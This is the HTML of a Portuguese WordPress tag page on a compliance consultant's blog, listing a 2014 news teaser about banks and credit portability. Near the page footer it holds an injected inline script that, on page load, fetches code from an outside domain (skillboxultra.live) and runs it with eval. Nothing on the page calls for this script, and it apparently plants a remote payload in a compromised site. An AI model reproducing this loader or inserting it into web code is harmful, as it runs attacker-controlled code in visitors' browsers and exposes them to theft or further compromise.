<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/safra-e-processado-em-nova-york-por-caso-madoff" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						competição desenfreada					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-15661"
	class=" post-15661 post type-post status-publish format-standard hentry category-noticias tag-carteiras-emprestimos-consignados tag-competicao-desenfreada tag-correspondentes-bancarios tag-entraves-tecnologicos tag-portabilidade-de-consumidores tag-portabilidade-de-credito">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/banco-mostra-pouca-disposicao-para-avancar-na-portabilidade" title="9:13" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-07-03T09:13:08-03:00">3 de julho de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/carteiras-emprestimos-consignados" rel="tag">carteiras empréstimos consignados</a>, <a href="https://marcosassi.com.br/tag/competicao-desenfreada" rel="tag">competição desenfreada</a>, <a href="https://marcosassi.com.br/tag/correspondentes-bancarios" rel="tag">Correspondentes bancários</a>, <a href="https://marcosassi.com.br/tag/entraves-tecnologicos" rel="tag">entraves tecnológicos</a>, <a href="https://marcosassi.com.br/tag/portabilidade-de-consumidores" rel="tag">portabilidade de consumidores</a>, <a href="https://marcosassi.com.br/tag/portabilidade-de-credito" rel="tag">portabilidade de crédito</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/banco-mostra-pouca-disposicao-para-avancar-na-portabilidade" title="Banco mostra pouca disposição para avançar na portabilidade">
				Banco mostra pouca disposição para avançar na portabilidade			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Dois meses após o novo modelo de portabilidade de crédito entrar em vigor, os bancos estão pouco ativos na conquista</p>
		<a class="cm-entry-button" title="Banco mostra pouca disposição para avançar na portabilidade" href="https://marcosassi.com.br/banco-mostra-pouca-disposicao-para-avancar-na-portabilidade">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 12:54:45 -->